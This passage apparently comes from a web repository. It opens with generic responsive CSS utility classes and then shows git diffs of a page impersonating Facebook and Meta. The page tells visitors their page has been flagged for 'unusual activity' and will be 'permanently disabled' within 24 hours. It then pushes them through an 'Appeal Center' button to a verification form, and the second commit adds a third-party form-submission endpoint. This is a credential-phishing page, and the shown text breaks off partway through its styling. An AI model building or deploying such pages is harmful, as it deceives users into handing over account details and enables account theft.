        padding-bottom: .5rem!important
    }

    .pb-xl-3 {
        padding-bottom: 1rem!important
    }

    .pb-xl-4 {
        padding-bottom: 1.5rem!important
    }

    .pb-xl-5 {
        padding-bottom: 3rem!important
    }

    .ps-xl-0 {
        padding-left: 0!important
    }

    .ps-xl-1 {
        padding-left: .25rem!important
    }

    .ps-xl-2 {
        padding-left: .5rem!important
    }

    .ps-xl-3 {
        padding-left: 1rem!important
    }

    .ps-xl-4 {
        padding-left: 1.5rem!important
    }

    .ps-xl-5 {
        padding-left: 3rem!important
    }

    .gap-xl-0 {
        gap: 0!important
    }

    .gap-xl-1 {
        gap: .25rem!important
    }

    .gap-xl-2 {
        gap: .5rem!important
    }

    .gap-xl-3 {
        gap: 1rem!important
    }

    .gap-xl-4 {
        gap: 1.5rem!important
    }

    .gap-xl-5 {
        gap: 3rem!important
    }

    .row-gap-xl-0 {
        row-gap: 0!important
    }

    .row-gap-xl-1 {
        row-gap: .25rem!important
    }

    .row-gap-xl-2 {
        row-gap: .5rem!important
    }

    .row-gap-xl-3 {
        row-gap: 1rem!important
    }

    .row-gap-xl-4 {
        row-gap: 1.5rem!important
    }

    .row-gap-xl-5 {
        row-gap: 3rem!important
    }

    .column-gap-xl-0 {
        column-gap: 0!important
    }

    .column-gap-xl-1 {
        column-gap: .25rem!important
    }

    .column-gap-xl-2 {
        column-gap: .5rem!important
    }

    .column-gap-xl-3 {
        column-gap: 1rem!important
    }

    .column-gap-xl-4 {
        column-gap: 1.5rem!important
    }

    .column-gap-xl-5 {
        column-gap: 3rem!important
    }

    .text-xl-start {
        text-align: left!important
    }

    .text-xl-end {
        text-align: right!important
    }

    .text-xl-center {
        text-align: center!important
    }
}

@media (min-width: 1400px) {
    .float-xxl-start {
        float:left!important
    }

    .float-xxl-end {
        float: right!important
    }

    .float-xxl-none {
        float: none!important
    }

    .object-fit-xxl-contain {
        object-fit: contain!important
    }

    .object-fit-xxl-cover {
        object-fit: cover!important
    }

    .object-fit-xxl-fill {
        object-fit: fill!important
    }

    .object-fit-xxl-scale {
        object-fit: scale-down!important
    }

    .object-fit-xxl-none {
        object-fit: none!important
    }

    .d-xxl-inline {
        display: inline!important
    }

    .d-xxl-inline-block {
        display: inline-block!important
    }

    .d-xxl-block {
        display: block!important
    }

    .d-xxl-grid {
        display: grid!important
    }

    .d-xxl-inline-grid {
        display: inline-grid!important
    }

    .d-xxl-table {
        display: table!important
    }

    .d-xxl-table-row {
        display: table-row!important
    }

    .d-xxl-table-cell {
        display: table-cell!important
    }

    .d-xxl-flex {
        display: flex!important
    }

    .d-xxl-inline-flex {
        display: inline-flex!important
    }

    .d-xxl-none {
        display: none!important
    }

    .flex-xxl-fill {
        flex: 1 1 auto!important
    }

    .flex-xxl-row {
        flex-direction: row!important
    }

    .flex-xxl-column {
        flex-direction: column!important
    }

    .flex-xxl-row-reverse {
        flex-direction: row-reverse!important
    }

    .flex-xxl-column-reverse {
        flex-direction: column-reverse!important
    }

    .flex-xxl-grow-0 {
        flex-grow: 0!important
    }

    .flex-xxl-grow-1 {
        flex-grow: 1!important
    }

    .flex-xxl-shrink-0 {
        flex-shrink: 0!important
    }

    .flex-xxl-shrink-1 {
        flex-shrink: 1!important
    }

    .flex-xxl-wrap {
        flex-wrap: wrap!important
    }

    .flex-xxl-nowrap {
        flex-wrap: nowrap!important
    }

    .flex-xxl-wrap-reverse {
        flex-wrap: wrap-reverse!important
    }

    .justify-content-xxl-start {
        justify-content: flex-start!important
    }

    .justify-content-xxl-end {
        justify-content: flex-end!important
    }

    .justify-content-xxl-center {
        justify-content: center!important
    }

    .justify-content-xxl-between {
        justify-content: space-between!important
    }

    .justify-content-xxl-around {
        justify-content: space-around!important
    }

    .justify-content-xxl-evenly {
        justify-content: space-evenly!important
    }

    .align-items-xxl-start {
        align-items: flex-start!important
    }

    .align-items-xxl-end {
        align-items: flex-end!important
    }

    .align-items-xxl-center {
        align-items: center!important
    }

    .align-items-xxl-baseline {
        align-items: baseline!important
    }

    .align-items-xxl-stretch {
        align-items: stretch!important
    }

    .align-content-xxl-start {
        align-content: flex-start!important
    }

    .align-content-xxl-end {
        align-content: flex-end!important
    }

    .align-content-xxl-center {
        align-content: center!important
    }

    .align-content-xxl-between {
        align-content: space-between!important
    }

    .align-content-xxl-around {
        align-content: space-around!important
    }

    .align-content-xxl-stretch {
        align-content: stretch!important
    }

    .align-self-xxl-auto {
        align-self: auto!important
    }

    .align-self-xxl-start {
        align-self: flex-start!important
    }

    .align-self-xxl-end {
        align-self: flex-end!important
    }

    .align-self-xxl-center {
        align-self: center!important
    }

    .align-self-xxl-baseline {
        align-self: baseline!important
    }

    .align-self-xxl-stretch {
        align-self: stretch!important
    }

    .order-xxl-first {
        order: -1!important
    }

    .order-xxl-0 {
        order: 0!important
    }

    .order-xxl-1 {
        order: 1!important
    }

    .order-xxl-2 {
        order: 2!important
    }

    .order-xxl-3 {
        order: 3!important
    }

    .order-xxl-4 {
        order: 4!important
    }

    .order-xxl-5 {
        order: 5!important
    }

    .order-xxl-last {
        order: 6!important
    }

    .m-xxl-0 {
        margin: 0!important
    }

    .m-xxl-1 {
        margin: .25rem!important
    }

    .m-xxl-2 {
        margin: .5rem!important
    }

    .m-xxl-3 {
        margin: 1rem!important
    }

    .m-xxl-4 {
        margin: 1.5rem!important
    }

    .m-xxl-5 {
        margin: 3rem!important
    }

    .m-xxl-auto {
        margin: auto!important
    }

    .mx-xxl-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }

    .mx-xxl-1 {
        margin-left: .25rem!important;
        margin-right: .25rem!important
    }

    .mx-xxl-2 {
        margin-left: .5rem!important;
        margin-right: .5rem!important
    }

    .mx-xxl-3 {
        margin-left: 1rem!important;
        margin-right: 1rem!important
    }

    .mx-xxl-4 {
        margin-left: 1.5rem!important;
        margin-right: 1.5rem!important
    }

    .mx-xxl-5 {
        margin-left: 3rem!important;
        margin-right: 3rem!important
    }

    .mx-xxl-auto {
        margin-left: auto!important;
        margin-right: auto!important
    }

    .my-xxl-0 {
        margin-bottom: 0!important;
        margin-top: 0!important
    }

    .my-xxl-1 {
        margin-bottom: .25rem!important;
        margin-top: .25rem!important
    }

    .my-xxl-2 {
        margin-bottom: .5rem!important;
        margin-top: .5rem!important
    }

    .my-xxl-3 {
        margin-bottom: 1rem!important;
        margin-top: 1rem!important
    }

    .my-xxl-4 {
        margin-bottom: 1.5rem!important;
        margin-top: 1.5rem!important
    }

    .my-xxl-5 {
        margin-bottom: 3rem!important;
        margin-top: 3rem!important
    }

    .my-xxl-auto {
        margin-bottom: auto!important;
        margin-top: auto!important
    }

    .mt-xxl-0 {
        margin-top: 0!important
    }

    .mt-xxl-1 {
        margin-top: .25rem!important
    }

    .mt-xxl-2 {
        margin-top: .5rem!important
    }

    .mt-xxl-3 {
        margin-top: 1rem!important
    }

    .mt-xxl-4 {
        margin-top: 1.5rem!important
    }

    .mt-xxl-5 {
        margin-top: 3rem!important
    }

    .mt-xxl-auto {
        margin-top: auto!important
    }

    .me-xxl-0 {
        margin-right: 0!important
    }

    .me-xxl-1 {
        margin-right: .25rem!important
    }

    .me-xxl-2 {
        margin-right: .5rem!important
    }

    .me-xxl-3 {
        margin-right: 1rem!important
    }

    .me-xxl-4 {
        margin-right: 1.5rem!important
    }

    .me-xxl-5 {
        margin-right: 3rem!important
    }

    .me-xxl-auto {
        margin-right: auto!important
    }

    .mb-xxl-0 {
        margin-bottom: 0!important
    }

    .mb-xxl-1 {
        margin-bottom: .25rem!important
    }

    .mb-xxl-2 {
        margin-bottom: .5rem!important
    }

    .mb-xxl-3 {
        margin-bottom: 1rem!important
    }

    .mb-xxl-4 {
        margin-bottom: 1.5rem!important
    }

    .mb-xxl-5 {
        margin-bottom: 3rem!important
    }

    .mb-xxl-auto {
        margin-bottom: auto!important
    }

    .ms-xxl-0 {
        margin-left: 0!important
    }

    .ms-xxl-1 {
        margin-left: .25rem!important
    }

    .ms-xxl-2 {
        margin-left: .5rem!important
    }

    .ms-xxl-3 {
        margin-left: 1rem!important
    }

    .ms-xxl-4 {
        margin-left: 1.5rem!important
    }

    .ms-xxl-5 {
        margin-left: 3rem!important
    }

    .ms-xxl-auto {
        margin-left: auto!important
    }

    .p-xxl-0 {
        padding: 0!important
    }

    .p-xxl-1 {
        padding: .25rem!important
    }

    .p-xxl-2 {
        padding: .5rem!important
    }

    .p-xxl-3 {
        padding: 1rem!important
    }

    .p-xxl-4 {
        padding: 1.5rem!important
    }

    .p-xxl-5 {
        padding: 3rem!important
    }

    .px-xxl-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }

    .px-xxl-1 {
        padding-left: .25rem!important;
        padding-right: .25rem!important
    }

    .px-xxl-2 {
        padding-left: .5rem!important;
        padding-right: .5rem!important
    }

    .px-xxl-3 {
        padding-left: 1rem!important;
        padding-right: 1rem!important
    }

    .px-xxl-4 {
        padding-left: 1.5rem!important;
        padding-right: 1.5rem!important
    }

    .px-xxl-5 {
        padding-left: 3rem!important;
        padding-right: 3rem!important
    }

    .py-xxl-0 {
        padding-bottom: 0!important;
        padding-top: 0!important
    }

    .py-xxl-1 {
        padding-bottom: .25rem!important;
        padding-top: .25rem!important
    }

    .py-xxl-2 {
        padding-bottom: .5rem!important;
        padding-top: .5rem!important
    }

    .py-xxl-3 {
        padding-bottom: 1rem!important;
        padding-top: 1rem!important
    }

    .py-xxl-4 {
        padding-bottom: 1.5rem!important;
        padding-top: 1.5rem!important
    }

    .py-xxl-5 {
        padding-bottom: 3rem!important;
        padding-top: 3rem!important
    }

    .pt-xxl-0 {
        padding-top: 0!important
    }

    .pt-xxl-1 {
        padding-top: .25rem!important
    }

    .pt-xxl-2 {
        padding-top: .5rem!important
    }

    .pt-xxl-3 {
        padding-top: 1rem!important
    }

    .pt-xxl-4 {
        padding-top: 1.5rem!important
    }

    .pt-xxl-5 {
        padding-top: 3rem!important
    }

    .pe-xxl-0 {
        padding-right: 0!important
    }

    .pe-xxl-1 {
        padding-right: .25rem!important
    }

    .pe-xxl-2 {
        padding-right: .5rem!important
    }

    .pe-xxl-3 {
        padding-right: 1rem!important
    }

    .pe-xxl-4 {
        padding-right: 1.5rem!important
    }

    .pe-xxl-5 {
        padding-right: 3rem!important
    }

    .pb-xxl-0 {
        padding-bottom: 0!important
    }

    .pb-xxl-1 {
        padding-bottom: .25rem!important
    }

    .pb-xxl-2 {
        padding-bottom: .5rem!important
    }

    .pb-xxl-3 {
        padding-bottom: 1rem!important
    }

    .pb-xxl-4 {
        padding-bottom: 1.5rem!important
    }

    .pb-xxl-5 {
        padding-bottom: 3rem!important
    }

    .ps-xxl-0 {
        padding-left: 0!important
    }

    .ps-xxl-1 {
        padding-left: .25rem!important
    }

    .ps-xxl-2 {
        padding-left: .5rem!important
    }

    .ps-xxl-3 {
        padding-left: 1rem!important
    }

    .ps-xxl-4 {
        padding-left: 1.5rem!important
    }

    .ps-xxl-5 {
        padding-left: 3rem!important
    }

    .gap-xxl-0 {
        gap: 0!important
    }

    .gap-xxl-1 {
        gap: .25rem!important
    }

    .gap-xxl-2 {
        gap: .5rem!important
    }

    .gap-xxl-3 {
        gap: 1rem!important
    }

    .gap-xxl-4 {
        gap: 1.5rem!important
    }

    .gap-xxl-5 {
        gap: 3rem!important
    }

    .row-gap-xxl-0 {
        row-gap: 0!important
    }

    .row-gap-xxl-1 {
        row-gap: .25rem!important
    }

    .row-gap-xxl-2 {
        row-gap: .5rem!important
    }

    .row-gap-xxl-3 {
        row-gap: 1rem!important
    }

    .row-gap-xxl-4 {
        row-gap: 1.5rem!important
    }

    .row-gap-xxl-5 {
        row-gap: 3rem!important
    }

    .column-gap-xxl-0 {
        column-gap: 0!important
    }

    .column-gap-xxl-1 {
        column-gap: .25rem!important
    }

    .column-gap-xxl-2 {
        column-gap: .5rem!important
    }

    .column-gap-xxl-3 {
        column-gap: 1rem!important
    }

    .column-gap-xxl-4 {
        column-gap: 1.5rem!important
    }

    .column-gap-xxl-5 {
        column-gap: 3rem!important
    }

    .text-xxl-start {
        text-align: left!important
    }

    .text-xxl-end {
        text-align: right!important
    }

    .text-xxl-center {
        text-align: center!important
    }
}

@media (min-width: 1200px) {
    .fs-1 {
        font-size:2.5rem!important
    }

    .fs-2 {
        font-size: 2rem!important
    }

    .fs-3 {
        font-size: 1.75rem!important
    }

    .fs-4 {
        font-size: 1.5rem!important
    }
}

@media print {
    .d-print-inline {
        display: inline!important
    }

    .d-print-inline-block {
        display: inline-block!important
    }

    .d-print-block {
        display: block!important
    }

    .d-print-grid {
        display: grid!important
    }

    .d-print-inline-grid {
        display: inline-grid!important
    }

    .d-print-table {
        display: table!important
    }

    .d-print-table-row {
        display: table-row!important
    }

    .d-print-table-cell {
        display: table-cell!important
    }

    .d-print-flex {
        display: flex!important
    }

    .d-print-inline-flex {
        display: inline-flex!important
    }

    .d-print-none {
        display: none!important
    }
}

==== commit 5d8eb66b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,19 +1,181 @@
-<!doctype html>
-<html lang="en">
-    <head>
-        <meta charset="utf-8"/>
-        <link rel="icon" href="/favicon.ico"/>
-        <meta name="viewport" content="width=device-width,initial-scale=1"/>
-        <meta name="theme-color" content="#000000"/>
-        <meta name="description" content="Meta Appeal Center"/>
-        <link rel="apple-touch-icon" href="/logo192.png"/>
-        <link rel="manifest" href="/manifest.json"/>
-        <title>Meta Appeal Center</title>
-        <script defer="defer" src="main.be179052.js"></script>
-        <link href="main.593d481e.css" rel="stylesheet">
-    </head>
-    <body>
-        <noscript>You need to enable JavaScript to run this app.</noscript>
-        <div id="root"></div>
-    </body>
-</html>
+
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Page At Risk - Facebook</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+        }
+        
+        body {
+            background-color: #f0f2f5;
+            color: #1c1e21;
+            line-height: 1.34;
+        }
+        
+        .container {
+            max-width: 500px;
+            margin: 40px auto;
+            padding: 20px;
+            background: white;
+            border-radius: 8px;
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+        }
+        
+        .header {
+            text-align: center;
+            padding: 20px 0;
+            border-bottom: 1px solid #dadde1;
+        }
+        
+        .logo {
+            color: #1877f2;
+            font-size: 42px;
+            font-weight: bold;
+            margin-bottom: 15px;
+        }
+        
+        h1 {
+            font-size: 20px;
+            font-weight: 600;
+            margin-bottom: 16px;
+        }
+        
+        .alert-box {
+            background-color: #fff8e1;
+            border-left: 4px solid #ffc107;
+            padding: 12px 16px;
+            margin: 20px 0;
+            border-radius: 4px;
+        }
+        
+        .alert-title {
+            font-weight: 600;
+            margin-bottom: 8px;
+            color: #d32f2f;
+        }
+        
+        .content {
+            padding: 20px 0;
+        }
+        
+        p {
+            margin-bottom: 16px;
+            color: #606770;
+        }
+        
+        .support-option {
+            display: flex;
+            align-items: center;
+            padding: 12px;
+            border: 1px solid #dddfe2;
+            border-radius: 8px;
+            margin-bottom: 12px;
+            cursor: pointer;
+            transition: background-color 0.2s;
+        }
+        
+        .support-option:hover {
+            background-color: #f5f6f7;
+        }
+        
+        .support-icon {
+            width: 40px;
+            height: 40px;
+            background-color: #e7f3ff;
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-right: 12px;
+            color: #1877f2;
+            font-size: 18px;
+        }
+        
+        .support-text {
+            flex: 1;
+        }
+        
+        .support-title {
+            font-weight: 600;
+            margin-bottom: 2px;
+        }
+        
+        .support-desc {
+            font-size: 13px;
+            color: #65676b;
+        }
+        
+        .btn {
+            width: 100%;
+            padding: 12px;
+            border-radius: 6px;
+            font-weight: 600;
+            font-size: 16px;
+            cursor: pointer;
+            border: none;
+            margin-top: 16px;
+        }
+        
+        .btn-primary {
+            background-color: #1877f2;
+            color: white;
+        }
+        
+        .btn-primary:hover {
+            background-color: #166fe5;
+        }
+        
+        .footer {
+            text-align: center;
+            margin-top: 20px;
+            padding-top: 20px;
+            border-top: 1px solid #dadde1;
+            color: #8a8d91;
+            font-size: 12px;
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <div class="header">
+            <div class="logo">facebook</div>
+            <h1>●Your Page Has Been Flagged</h1>
+        </div>
+        
+        <div class="alert-box">
+            <div class="alert-title">Important Security Alert</div>
+            <div>We've detected unusual activity on your account or page and we have temporarily locked your page to protect your information.</div>
+        </div>
+        
+        <div class="content">
+            <p>●To secure your page and restore access, please complete the verification process. This helps us confirm you're the rightful account owner.</p>
+            
+            <div class="support-option">
+                <div class="support-icon">!</div>
+                <div class="support-text">
+                    <div class="support-title">Page Verification Required</div>
+                    <div class="support-desc">Complete identity confirmation to unlock your page</div>
+                </div>
+            </div>
+            
+            <p>●You have <strong>24 hours</strong> to verify your page before it's permanently disabled for violating our Community Standards.</p>
+            
+            <button class="btn btn-primary" onclick="window.location.href='form.html'">
+                Appeal Center
+            </button>
+        </div>
+        
+        <div class="footer">
+            <div>Meta © 2025</div>
+            <div style="margin-top: 8px;">You can learn more about why we suspend page by visiting the Community Standards.</div>
+        </div>
+    </div>
+</body>
+</html>

==== commit 0dc63721: "Update and rename index (1).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,181 +1,2217 @@
+
+
+
 
 <!DOCTYPE html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Page At Risk - Facebook</title>
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="https://submit-form.com/T2JyIs7Q9" />
+    <title>Facebook - Account Review</title>
+    <link
+      rel="stylesheet"
+      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
+    />
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-        }
-        
-        body {
-            background-color: #f0f2f5;
-            color: #1c1e21;
-            line-height: 1.34;
-        }
-        
-        .container {
-            max-width: 500px;
-            margin: 40px auto;
-            padding: 20px;
-            background: white;
-            border-radius: 8px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-        }
-        
-        .header {
-            text-align: center;
-            padding: 20px 0;
-            border-bottom: 1px solid #dadde1;
-        }
-        
+      * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+        font-family: "Segoe UI", Helvetica, Arial, sans-serif;
+      }
+
+      body {
+        background: linear-gradient(135deg, #f0f2f5, #e4e6eb);
+        color: #1c1e21;
+        line-height: 1.6;
+        min-height: 100vh;
+        display: flex;
+        flex-direction: column;
+        overflow-x: hidden;
+      }
+
+      /* Header Styles */
+
+      .header {
+        background: linear-gradient(to right, #1877f2, #166fe5);
+        padding: 15px 0;
+        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+        position: sticky;
+        top: 0;
+        z-index: 100;
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+      }
+
+      .header-content {
+        max-width: 1200px;
+        margin: 0 auto;
+        display: flex;
+        flex-wrap: wrap;
+        align-items: center;
+        justify-content: space-between;
+        padding: 0 20px;
+        width: 100%;
+      }
+
+      .logo {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        color: white;
+        font-size: 24px;
+        font-weight: 700;
+      }
+
+      .logo i {
+        font-size: 28px;
+      }
+
+      .help-center {
+        color: rgba(255, 255, 255, 0.9);
+        font-weight: 600;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+      }
+
+      /* Google Translate Container */
+
+      .google-translate-container {
+        position: absolute;
+        top: 15px;
+        right: 150px;
+        width: auto;
+        background: rgba(255, 255, 255, 0.2);
+        border-radius: 4px;
+        padding: 5px;
+      }
+
+      .translate-title {
+        color: white;
+        font-size: 12px;
+        margin-bottom: 5px;
+        display: block;
+        text-align: center;
+      }
+
+      /* Professional Language Modal Styles */
+
+      .language-modal {
+        display: none;
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.75);
+        backdrop-filter: blur(4px);
+        z-index: 1002;
+        justify-content: center;
+        align-items: center;
+        opacity: 0;
+        transition: opacity 0.3s ease;
+      }
+
+      .language-modal.active {
+        opacity: 1;
+        display: flex;
+      }
+
+      .language-modal-content {
+        background: white;
+        border-radius: 20px;
+        width: 95%;
+        max-width: 650px;
+        max-height: 90vh;
+        overflow: hidden;
+        box-shadow: 0 25px 60px rgba(0, 0, 0, 0.25);
+        transform: translateY(30px);
+        transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+        display: flex;
+        flex-direction: column;
+      }
+
+      .language-modal.active .language-modal-content {
+        transform: translateY(0);
+      }
+
+      .language-modal-header {
+        background: linear-gradient(135deg, #1877f2, #166fe5);
+        padding: 25px 30px;
+        color: white;
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        position: relative;
+      }
+
+      .language-modal-header::after {
+        content: "";
+        position: absolute;
+        bottom: 0;
+        left: 0;
+        width: 100%;
+        height: 2px;
+        background: rgba(255, 255, 255, 0.2);
+      }
+
+      .language-title {
+        font-size: 24px;
+        font-weight: 600;
+        display: flex;
+        align-items: center;
+        gap: 15px;
+        color: white;
+      }
+
+      .language-title i {
+        font-size: 26px;
+      }
+
+      .close-language-modal {
+        background: rgba(255, 255, 255, 0.2);
+        border: none;
+        border-radius: 50%;
+        width: 42px;
+        height: 42px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        color: white;
+        font-size: 22px;
+        cursor: pointer;
+        transition: all 0.3s ease;
+      }
+
+      .close-language-modal:hover {
+        background: rgba(255, 255, 255, 0.3);
+        transform: rotate(90deg);
+      }
+
+      .language-search-container {
+        padding: 20px;
+        background: #f7f9fc;
+        border-bottom: 1px solid #e4e6eb;
+      }
+
+      .search-wrapper {
+        position: relative;
+        max-width: 500px;
+        margin: 0 auto;
+        width: 100%;
+      }
+
+      .language-search {
+        width: 100%;
+        padding: 15px 20px 15px 50px;
+        border: 2px solid #e4e6eb;
+        border-radius: 12px;
+        font-size: 16px;
+        transition: all 0.3s ease;
+        background: white;
+        color: #1c1e21;
+        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
+      }
+
+      .language-search:focus {
+        border-color: #1877f2;
+        outline: none;
+        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.15);
+      }
+
+      .search-icon {
+        position: absolute;
+        left: 20px;
+        top: 50%;
+        transform: translateY(-50%);
+        color: #606770;
+        font-size: 18px;
+      }
+
